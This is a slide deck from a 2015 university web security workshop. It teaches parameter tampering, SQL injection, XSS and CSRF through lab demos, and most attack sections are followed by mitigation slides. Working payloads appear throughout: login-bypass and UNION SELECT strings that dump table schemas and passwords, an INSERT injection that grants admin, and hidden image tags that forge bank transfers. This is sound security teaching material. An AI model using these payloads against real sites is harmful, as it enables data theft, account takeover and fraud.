Slide 1
Web Security workshop TexSaw 2015
Presented by Jiayang Wang and Corrin Thompson
Notes:
Corrin and Jia

Slide 2
DISCLAIMER
Do NOT use the methods shown on websites not specified for web security practice
It is ILLEGAL

Slide 3
Introduction and Background
Notes:
Jia

Slide 4
Tools
Internet Browser (Firefox or Chrome)
Extensions
TamperData
Live HTTP Headers
Python or other scripting language
BurpSuite
Notes:
Jia

Slide 5
Targets
Web Applications
Web Pages
Databases
Goals
Steal data
Gain access to system
Bypass authentication barriers
Notes:
Jia

Slide 6
Web Servers
Web applications are Internet interfaces to web servers
Example web servers:
Apache
IIS
Nginx
Self contained servers (often called web services)
Notes:
Jia

Slide 7
Introduction to Languages
Notes:
Corrin

Slide 8
Languages
PHP
Javascript
SQL
HTML
Notes:
Corrin

Slide 9
PHP
Interpreted Server Side
Script on page is interpreted on Server before sent to client (think sessions)
Dynamic
Handles GET/POST
Has Own Set of Vulnerabilities
Not Covered Here
Notes:
Corrin

Slide 10

PHP
Notes:
Corrin

Slide 11
PHP
Session Demo
10.176.169.7/web_demo/week1/sample.php
Try refreshing the page a few times
What do you see? Which part of the page changed?
Notes:
Corrin

Slide 12

PHP Line by Line
Why did they change? Here is the code:

Slide 13
Javascript
Dynamic
Embedded in HTML
Interpreted Client Side
Server sends web page with scripts to user’s browser

Slide 14
Javascript
Demo time!
10.176.169.7/web_demo/week1/js.html

Slide 15

Thought Process and Solution
There is a button on the site so that’s probably the first thing you want to try.
You end up on a page that informs you that you are not authorized

Slide 16

Thought Process and Solution
Time to check the page source! (Nothing useful here)
Lets go to the previous page and look at the source.
Look here, “url + loc”, you know both the url and the loc, try concatenating them.

Slide 17
SQL
Structured Query Language
Query Databases
Most Common for CTFs
Used to Access Data
Usernames
Passwords
Credit Card #s
Fun Stuff

Slide 18
HTML
Describes Layout of Webpage
Sometimes Contains Debug Info
Usually not very interesting...

Slide 19
HTTP
Protocol that provides the way to communicate over the web
It is stateless and asynchronous
Simulate state with sessions
Your browser keeps session information
The server uses this to keep track of your state
Example: Shopping Cart
Session has an ID tied to a cart in database
Every page you visit has to establish your identity

Slide 20
HTTP Requests
Methods
GET – asks server for information
POST – gives server data
PUT – tells server to modify or create data
DELETE – tells server to delete data
Examples
GET shows your profile on a webpage
POST is used to upload your picture
PUT changes your bio
DELETE gets rid of the embarrassing picture

Slide 21
HTTP Request Parameters
Along with URL and method, requests carry data in the form of parameters
GET
Visible from URL: http://www.facespace.com/profile.php?id=13
Can be used easily in hyperlinks
POST
Not visible in URL or link, embedded in request
We can still alter these

Slide 22
Parameter Tampering
Notes:
Jia

Slide 23
Overview
Very basic attack on HTTP protocol
Exploits server’s misguided trust in data from user

Slide 24
Example – Game High Scores
Give me a game
Web
Server
Here’s one

Slide 25
Example – Game High Scores
Web
Server
Score
Game
(Local)

Slide 26
Example – Game High Scores
Here’s how I did…
Web
Server
Nice!
Score
Game
(Local)

Slide 27
Attack – Game High Scores
Here’s how I SAY I did…
Web
Server
Nice!
Score
Game
(Local)

Slide 28
Example – PayPal
I want to buy this
Merchant
Pay for it with PayPal

Slide 29
Example – PayPal
Merchant
Here’s how much I owe you.
Sounds good.
PayPal

Slide 30
Example – PayPal
I paid
Merchant
Thanks!
Tell them you paid
PayPal

Slide 31
Attack – PayPal
Merchant
Here’s how much
I say I owe you.
Sounds good.
PayPal

Slide 32
Attack – PayPal
I paid what you said
Merchant
Thanks!
Tell them you paid
PayPal

Slide 33
Mitigation
Never trust the integrity of data that a user can edit
Web services can allow servers to talk and bypass the user

Slide 34
SQL Injection
Notes:
Corrin

Slide 35

SQL intro
Databases are broken up into tables, each of which contains a set of information
Modify/Insert/Delete information with queries

Slide 36
SQL intro
Basic commands
CREATE – make a new entry in the database
INSERT – put new data into a table
UPDATE – modify existing records
DELETE – remove an entry from the database
SELECT – retrieve information
WHERE – extract data that meets a condition

Slide 37
SQL intro
We will be primarily concerned with SELECT and WHERE
To select a user:
SELECT * from users WHERE name = 'Bob';
The username is determined at runtime, so let’s make it:
SELECT * from users WHERE name = '$name';
For example, if $name is “Joe”:
SELECT * from users WHERE name = 'Joe';

Slide 38


SQL example
SELECT * FROM project WHERE pname = 'ProductX';
SELECT * FROM project WHERE pname = 'ProductX‘ OR pname = ‘ProductY’;

Slide 39
Overview
Injection attacks – user takes advantage of poor input sanitization to insert data into the client application that is passed (and trusted) to a server application
SQL injection – users exploits the trust that the database engine has in the web server by giving the web server data that alters a query
Another injection is command injection – targets system process execution

Slide 40
Attack
Let’s give it a string that will change the query once substituted into it.
Attack string is: ' or '1'='1
When plugged into the query, the following is produced: SELECT * from users where NAME = '' or '1'='1';
This always returns a row

Slide 41
Demo
10.176.169.7/web_demo/week2/welcome1.html
Notes:
BREAK HERE

Slide 42
Thought Process and Solution
We have a default login so you should probably try that first.
User: newb
Password: password
Consider the SQL string you are building with these inputs.

Slide 43
Thought Process and Solution
Time to check the page source!
Clearly this gives a huge hint as how to break the SQL command.

Slide 44
Thought Process and Solution
The key here is making the Boolean always evaluate to TRUE.
User: admin
Pass: ’ or ‘1’ = ‘1
<!-- SELECT * FROM passwords WHERE name='admin' AND pass='' OR '1' = '1' -->
In this case ‘1’ = ‘1’ is always TRUE the rest of the expression does not matter.

Slide 45
Blind Injection
Only returns True or False.
Used to discover information about entries.
Can make use of the LIKE operator.
The LIKE operator uses pattern matching. For example the command below finds all employee names that start with ‘s’.
SELECT * FROM employees WHERE employee_name LIKE 's%';

Slide 46

LIKE example
SELECT * FROM product WHERE pname LIKE ‘P%';

Slide 47
Demo
10.176.169.7/web_demo/week2/welcome1.html
Notes:
BREAK HERE

Slide 48
Thought Process and Solution
Consider our default login. If we place LIKE in the password field we can see if it contains certain characters.
User: newb
Password: ‘ OR pass LIKE ‘pass%
This checks if the newb password starts with ‘pass’. Since this logs in correctly we know that it evaluates to TRUE.

Slide 49
Thought Process and Solution
If we translate this over to our admin password we can discover the password.
User: admin
Password: ‘ OR pass LIKE ‘t%’
Because the Boolean “pass LIKE ‘t%’” evaluates to TRUE we know that the password starts with t.
Normally the rest of the password would be found through scripting.

Slide 50

UNION SELECT
The UNION command combines the results of two SELECT statements

Slide 51
UNION SELECT
Use UNION SELECT to gain access to more data
SELECT money from users where id = $id;
We define value of $id
Attack string:
0 UNION SELECT 1,2,3,4
Final query:
SELECT money from users where id = 0 UNION SELECT 1,2,3,4;
Now we have information on the first 4 columns of the table
Notes:
Jia

Slide 52
Table Modification
Previously we exploited SELECT this exploits INSERT.
INSERT INTO users VALUES (“string1”, “string2”)

Slide 53
Demo
10.176.169.7/web_demo/week2/welcome3.html

Slide 54
Thought Process and Solution
Lets go ahead and try our default user.
Doing so we get the message, “This page is for admins only, sorry!”
So lets give the register button a try.
User: new
Password: pass
We look at the source and get.
<!-- INSERT INTO users VALUES ('new', 'pass', 0) -->

Slide 55
Thought Process and Solution
Intuitively we can guess we want to try registering a new user with 1 as the flag at the end.
INSERT INTO users VALUES (‘user', 'pass', 1)
The issue is that ‘, 0) is automatically tacked onto the end.
The key is to use the SQL comment ‘#’.
User: any
Password: pass', 1);#
INSERT INTO users VALUES ('any', 'pass', 1);#', 0)

Slide 56
Table Traversal
In MYSQL there is a static table called INFORMATION_SCHEMA
This reveals information about other tables.
Combine with UNION SELECT to get other tables.

Slide 57
Demo
10.176.169.7/web_demo/week2/welcome2.html
Hint: When referring to a table within a schema, use syntax:
<schema_name>.<table_name>
There’s documentation online regarding the tables in INFORMATION_SCHEMA

Slide 58
Thought Process and Solution
Remember to peek at the source if you want to see the command you are building.
Username: newb
Password: ' UNION SELECT TABLE_NAME, 0 FROM INFORMATION_SCHEMA.TABLES;#
We get a dump of all of the tables within the schema.

Slide 59
Thought Process and Solution
Username: newb
Password: ' UNION SELECT COLUMN_NAME, 0 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='passwords
This command shows us the columns within a table.

Slide 60
The Final Quest
10.176.169.7/web_demo/week2/welcome2.html
Find the secret flag.

Slide 61
Thought Process and Solution
Quest Hint: ' UNION SELECT name, pass FROM passwords;#

Slide 62

Thought Process and Solution
From the previous solution, we saw a dump of all the tables, within that, there is a secret.
Username: newb
Password: ' UNION SELECT TABLE_NAME, 0 FROM INFORMATION_SCHEMA.TABLES;#

Slide 63
Thought Process and Solution
Now that we know there is a table called secret, lets use the command we learned from earlier to discover the columns within secret.
' UNION SELECT COLUMN_NAME, 0 FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME=‘secret

Slide 64
Thought Process and Solution
Finally if we combine all of our gathered information within the given hint we can discover the data within secret.
User: newb
Password: ' UNION SELECT flag, 0 FROM secret;#

Slide 65
Mitigation
Parameterized queries. In PHP:
Stupid way: $db->query(“select user where id = $id”);
Smart way: $db->prepare(“select user where id = :id”); $db->execute(array(‘:id’ => $id));
This is better because the DB doesn’t need to trust the web server since the actual query doesn’t change
DON’T FILTER, USE PREPARED STATEMENTS / PARAMETERIZED QUERIES

Slide 66
Cross Site Scripting
Notes:
Corrin

Slide 67
Overview
Exploits the trust a browser places in a site by running code (usually JS) in browser
Exploits the trust a user has for a particular site
Reflected: user is tricked into running some code
In URL: site.com/?msg=<script>…</script>
Pasted into address bar
Stored: the malicious code is stored persistently on the compromised website
Unfiltered comments
SQL injections allowing user control where not intended

Slide 68

How it works

Slide 69
Payloads and Goals
Steal cookies
Open a hidden IFRAME
Spam advertisements
Redirect to another page
Click jacking
Many more

Slide 70
Demo
https://xss-doc.appspot.com/demo/2
Try to see if the site is vulnerable to XSS
Hint: See if you can run a simple script

Slide 71

Thought Process and Solution
Just by viewing this page, we know that its some sort of search engine. Lets test it out by using it normally.

Slide 72

Thought Process and Solution
It looks like there were no results for this search query, now lets try adding some html to the search query

Slide 73




Thought Process and Solution
I’m going to try the italicize tag <i></i> which just italicizes the text.
When I type that query in, this is what I get back

Slide 74


Thought Process and Solution
Now we know that the form also accepts html tags, how about lets try the script tag <script></script>

Slide 75
Thought Process and Solution
As you can see, this site is vulnerable to XSS because it does not sanitize the input the user inserted.

Slide 76
Mitigation
Developers
Don’t allow users to post HTML
Keep an eye out for places where attackers could modify what other peoples’ browsers render
Users
Use NoScript or similar whitelisting plugin
Don’t click or paste a link with JavaScript in it

Slide 77
Cross Server Request Forgery

Slide 78
Overview
Similar to XSS
Exploits the trust that a site has in a user's browser
It’s very difficult for a web server to know whether a request your computer sent it was sent with your knowledge or approval
Different than XSS, but XSS is often an attack vector for CSRF

Slide 79
Example Attack
Images <img src=“bank.com/transfer.php?to=me&amount=1000000” />
XSS $.post(‘bank.com/transfer.php’, {to: ‘me’, amount: 1000000});

Slide 80
Mitigation
Only trust requests from your domain
Use CSRF protection tokens – included in many web frameworks
Use the appropriate HTTP request, don’t use GET for something that modifies data
Not much to do as a user

Slide 81
Combo of XSS and CSRF

Slide 82


Example: Your Favorite Online Forums
You log into your bank website
You are assigned a session
That identifies you
user
Bank.com

Slide 83

Example: Your Favorite Online Forums

Slide 84

Example: Your Favorite Online Forums
Posts a XSS Script
That opens a hidden
Iframe to the attacker’s
website
attacker

Slide 85
Example: Your Favorite Online Forums
Visits the victim
Website
Evil script opens
Hidden iframe
user

Slide 86

Example: Your Favorite Online Forums
<img src="http://bank.com/transfer.do?acct=EVILPERSON&amount=100000" width="0" height="0" border="0">

Slide 87
Example: Your Favorite Online Forums
If this image tag was on the evil website, you wouldn't see anything. However, the browser will still submit the request to bank.com without any visual indication that the transfer has taken place.

Slide 88

Example: Your Favorite Online Forums
You indirectly visit
Evil website with a
Malicious image tag
user
You submit money
Transfer request
To bank
Evil Website
Bank validates
Session and
Transfers money
attacker
Bank.com

Slide 89
General Tips
Notes:
Jia

Slide 90
Look at Requests!
Use TamperData, Firebug, Chrome Developer Tools, Live HTTP Headers, BurpSuite, etc.
The idea is to find things we can alter
The goal is to invalidate trust that the developer put in us

Slide 91
Inject Everything
If your data goes into a database query, try SQL injection
If you think it’s piping your input into a program, try command injection via && and the like
If it looks like it’s rendering HTML, try some JavaScript

Slide 92
Questions?

Slide 93
Contact
Corrin Thompson
Corrin.Thompson@utdallas.edu
Jiayang Wang
Jiayang.Wang@utdallas.edu
Computer Security Group
csg.utdallas.edu

